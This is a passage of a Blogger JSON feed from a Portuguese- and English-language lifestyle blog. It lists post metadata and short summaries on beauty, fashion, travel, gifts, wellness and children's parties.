Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWv4LEAUO04YprpSXyQsjzEW9RaDvN6Q4le7MP9QNa70pp-f189ZdEJD2mJMaI6A_S8W0V-7mGGtIXL_q7CGnaObpa73XtKSom2jvYr2AgqBIiagZXlcM61rdWZODDrrWJVpsjTBXi1CDIB7LucGNqfHUrmeMnunr_bf6hlDUyEobK1SmONwMQCHpjjRM\/s72-c\/Por%20que%20Investir%20em%20Pe%C3%A7as%20de%20Prata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6157412589367379442"},"published":{"$t":"2025-05-26T10:00:00.000-03:00"},"updated":{"$t":"2025-05-26T10:00:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Depilação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pele"}],"title":{"type":"text","$t":"Tipos de Depilação - Qual Escolher?"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre depilação hoje?Tipos de Depilação - Qual Escolher?A depilação faz parte da rotina de muitas pessoas, tanto homens como mulheres, fazem depilação, alguns por sensação de limpeza ou estética. Quando se trata de depilação, há uma infinidade de opções disponíveis, cada uma com seus prós e contras. Mas como decidir qual é a melhor para você? Separamos os diferentes tipos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6157412589367379442\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/tipos-de-depilacao-qual-escolher.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6157412589367379442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6157412589367379442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/tipos-de-depilacao-qual-escolher.html","title":"Tipos de Depilação - Qual Escolher?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixb6zqy1EcPGo94VquLBNQFugld2UVTXIrKZL3jMpJkYGNGXnEs88Cwxe1BU0n0RnDxGCoyAl1UW4P9G2uE_B_sc0CgRSDgr6n_fc2wxRC3i_Ee3-4cWb-PvoqwXLarXi8qlItgChs8vR_AmQc_jbHMpgNq5Wr30m1PbxSA4uFGfWlB3tZZ5p1aoCrWes\/s72-c\/Tipos%20de%20Depila%C3%A7%C3%A3o%20-%20Qual%20Escolher.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2602030276917547636"},"published":{"$t":"2025-05-23T10:00:00.001-03:00"},"updated":{"$t":"2025-05-28T15:09:14.918-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabelos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Como Fazer o Cabelo Crescer"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas para cabelos?Como Fazer o Cabelo Crescer - Dicas Práticas Para Fios Fortes e LongosSe você está sonhando com um cabelo mais longo, forte e saudável, saiba que é possível acelerar o crescimento com alguns cuidados simples e eficazes no dia a dia. O crescimento capilar pode variar de pessoa para pessoa, mas com os estímulos certos, você pode dar aquela forcinha extra "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2602030276917547636\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/como-fazer-o-cabelo-crescer.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2602030276917547636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2602030276917547636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/como-fazer-o-cabelo-crescer.html","title":"Como Fazer o Cabelo Crescer"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTjrqQ7MY6KeKPySKfbDqSAMErielRM-bsOv8H27biS6dXCOKSaYmm8z7a99qGtKqMTZ98UhOgit5DliDTxzsvABqe0HigTK5e2ZVFLIE2y-NnKtpq7rx6Q4vFzx889tVh63rF_yoJfKf6aWC4-TcvPhknub-3SVHMyhArlQJu2QMaVLoSRV-i6SAldjM\/s72-c\/Como%20Fazer%20o%20Cabelo%20Crescer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8434777623308784836"},"published":{"$t":"2025-05-21T10:00:00.001-03:00"},"updated":{"$t":"2025-05-21T10:00:00.329-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentes Criativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Crafting Emotion Into Everyday Objects"},"summary":{"type":"text","$t":"Hello everyone, creative gift ideas.Crafting Emotion Into Everyday ObjectsHave you noticed that there is a quiet kind of magic in the thing we live with every day? For example, a mug that was passed down from your grandma or a worn hoodie that really holds the comfort of countless evenings. Another example, is a picture that was framed just right. All these items carry stories, memories and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8434777623308784836\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/crafting-emotion-into-everyday-objects.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8434777623308784836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8434777623308784836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/crafting-emotion-into-everyday-objects.html","title":"Crafting Emotion Into Everyday Objects"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKfBD419qiofdQ6no2Q5tQ3tqqDAtP4lAvuKICMRdwjmTPkYgVTimvlgUTiREq_iu0o9eXq5K3_xdIG53o8n9kOdm7gWXP-9-iZfHaGPAo0TJ0BLOp5p0y9WqfrmFs742KZS-NVMp0P6dPRgeR-yttnvJpMkxiTjGl8QTpdwlxjaBE4mjAnTgWEEJvxuc\/s72-c\/Crafting%20Emotion%20Into%20Everyday%20Objects.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6359469431126849085"},"published":{"$t":"2025-05-19T10:00:00.001-03:00"},"updated":{"$t":"2025-05-19T10:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses That Highlight the Shoulders"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Party Dresses That Highlight the Shoulders: Elegance with a Touch of SensualityIf you want to turn heads at a party with a look that combines sophistication and just the right amount of sensuality, shoulder-baring dresses are the perfect choice! Off-the-shoulder styles, dropped straps, and sweetheart necklines are among the top trends for those "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6359469431126849085\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/party-dresses-that-highlight-shoulders.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6359469431126849085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6359469431126849085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/party-dresses-that-highlight-shoulders.html","title":"Party Dresses That Highlight the Shoulders"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqpPhKoIQqfzQshBwmkLI8sui8VOjl4N8GH6vLw8RdzoQj_TKSxxySB2j9ym_tz7U2uBRE5GUtYB9RT4XH7RklHMAfUnJeJXDP5uzfXA1dMY05mUSBEOCzao5hw-PXszhL-H_R1uR-DIEAuluUxfkgPZGPyB4B3hCz9IcagiVePsmBcYMTwdx2iudCaHo\/s72-c\/Party%20Dresses%20That%20Highlight%20the%20Shoulders.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6161144018439082688"},"published":{"$t":"2025-05-16T10:00:00.001-03:00"},"updated":{"$t":"2025-05-27T23:26:02.731-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Praia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar na Mala de Viagem para a Praia"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e viagem?O Que Levar na Mala de Viagem para a Praia: Dicas de Moda e PraticidadeVai viajar para a praia e não sabe o que colocar na mala? Calma que a gente te ajuda! Nada melhor do que curtir o sol, o mar e a brisa com looks leves, confortáveis e cheios de estilo. Para não exagerar (ou esquecer algo importante), separamos este checklist prático e fashionista "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6161144018439082688\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/o-que-levar-na-mala-de-viagem-para-praia.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6161144018439082688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6161144018439082688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/o-que-levar-na-mala-de-viagem-para-praia.html","title":"O Que Levar na Mala de Viagem para a Praia"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAee0bCEdAKj7O2vn1afjLpK88tJDaNlwAGXsvWqNU9f0RXc2snnADyhA3T15DFFWif67lINGfTnbO7MwQjp-ZLY8tQni8lg2k1tuLnQ5f7WKZQ-ObvFcnRm9aMrqUO6AmxnyMLNxYiLM2j5vv90TeRQvKcMx5rgo8zDYxwsjhdN1z8bqyevmJZxC6PHs\/s72-c\/O%20Que%20Levar%20na%20Mala%20de%20Viagem%20para%20a%20Praia.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3098673395897385925"},"published":{"$t":"2025-05-14T10:00:00.002-03:00"},"updated":{"$t":"2025-06-02T17:52:53.349-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suplementos"}],"title":{"type":"text","$t":"Suplementos em Cápsulas Naturais"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de saúde e bem-estar?Suplementos em Cápsulas Naturais: Praticidade e Saúde no Seu Dia a DiaSe você está em busca de mais saúde, energia e bem-estar, mas sem complicação, os suplementos em cápsulas naturais podem ser exatamente o que você precisa. Com fórmulas à base de ingredientes naturais, eles são uma forma prática de cuidar do corpo sem precisar de receitas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3098673395897385925\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/suplementos-em-capsulas-naturais.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3098673395897385925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3098673395897385925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/suplementos-em-capsulas-naturais.html","title":"Suplementos em Cápsulas Naturais"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSM7Yj6Nzj670dOHpXWSIlKIwIHFWRkoa7y67atxX6mdz148lOb9h-Z04ZNStrxlWIjU8lhCdqqOah7DTvNxgKdJKN6fJsFlb2EM9yjr9ZnW7tYt5xaRAjTb-N8yOhfo5QzwDktPFa1VJALdyDsZ5dGbDhOql5NFxgY1gyypU_9znKPRBUx9Yuq5SIaF8\/s72-c\/Suplementos%20em%20C%C3%A1psulas%20Naturais.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3625818729024870443"},"published":{"$t":"2025-05-12T10:00:00.022-03:00"},"updated":{"$t":"2025-05-12T10:00:00.111-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Benefícios da Floralterapia Para o Seu Bem-Estar"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Benefícios da Floralterapia Para o Seu Bem-EstarJá ouviu falar dos florais? Aquelas mulheres chiques em novelas e séries falando que usará seus florais. Se você está em busca de uma abordagem suave e natural para promover o equilíbrio emocional e melhorar sua saúde mental, a floralterapia pode ser exatamente o que você precisa. Esta prática "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3625818729024870443\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-da-floralterapia-para-o-seu-bem-estar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3625818729024870443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3625818729024870443"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-da-floralterapia-para-o-seu-bem-estar.html","title":"Benefícios da Floralterapia Para o Seu Bem-Estar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqoNBZ8mg3u-YeTghzyiy8YOFzoY-_xKhlalLIaaUeiqkT9SIufO-jCqm8Q8vjDxTL61QqB1PJtuGsqw1iXvILpjTCGg2jwQ_uKfXnU7UaxqU1XQtzn1-8w0Ki_PkafO4iVOS4BdMDzvCp1yUreONF_RauHFlyX-tpVIHzqN1yNrUNCivJK8jshY0E3HM\/s72-c\/Benef%C3%ADcios%20da%20Floralterapia%20para%20o%20seu%20Bem-Estar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7394277784916336871"},"published":{"$t":"2025-05-09T10:00:00.040-03:00"},"updated":{"$t":"2025-05-27T18:44:28.018-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentes Criativos"}],"title":{"type":"text","$t":"Presentes Criativos para Sogras e Sogros"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de presente criativo?Presentes Criativos para Sogras e Sogros: Surpreenda com Carinho e Atenção Especial!Se você está procurando por presentes criativos para suas sogras e sogros, está no lugar certo! Escolher o presente perfeito para essas pessoas tão especiais pode parecer desafiador, mas com um pouco de criatividade e carinho, é possível surpreendê-los de maneira "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7394277784916336871\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/presentes-criativos-para-sogras-e-sogros.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7394277784916336871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7394277784916336871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/presentes-criativos-para-sogras-e-sogros.html","title":"Presentes Criativos para Sogras e Sogros"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Presentes%20Criativos%20para%20Sogras%20e%20Sogros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2520361708697315335"},"published":{"$t":"2025-05-07T10:00:00.001-03:00"},"updated":{"$t":"2025-05-09T14:52:54.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Color and Shade Trends for Ball Gowns 2025"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Color and Shade Trends for Ball Gowns 2025: Pick the Perfect Hue to Shine!If you're already planning your look for prom or a special event in 2025, get ready—prom dresses colors are bolder, more elegant, and more vibrant than ever! In this post, we’ll show you the top trending shades set to dominate party fashion and help you choose the perfect "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2520361708697315335\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/color-and-shade-trends-for-ball-gowns.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2520361708697315335"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2520361708697315335"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/color-and-shade-trends-for-ball-gowns.html","title":"Color and Shade Trends for Ball Gowns 2025"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Color%20and%20Shade%20Trends%20for%20Ball%20Gowns%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5556491074596878148"},"published":{"$t":"2025-05-05T10:00:00.000-03:00"},"updated":{"$t":"2025-05-05T10:00:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crianças"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"}],"title":{"type":"text","$t":"Como Usar Brinquedos Infláveis em Festas Infantis"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas para festa infantil?Como Usar Brinquedos Infláveis em Festas InfantisSe você está planejando uma festa infantil e quer torná-la inesquecível para os pequenos, os brinquedos infláveis são uma opção divertida e segura que certamente fará sucesso entre a criançada. Além de proporcionar horas de diversão, esses brinquedos são uma ótima maneira de manter as crianças ativas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5556491074596878148\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/04\/brinquedos-inflaveis-em-festas-infantis.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5556491074596878148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5556491074596878148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/04\/brinquedos-inflaveis-em-festas-infantis.html","title":"Como Usar Brinquedos Infláveis em Festas Infantis"}],"author":[{"name":{"$t":"Alécia 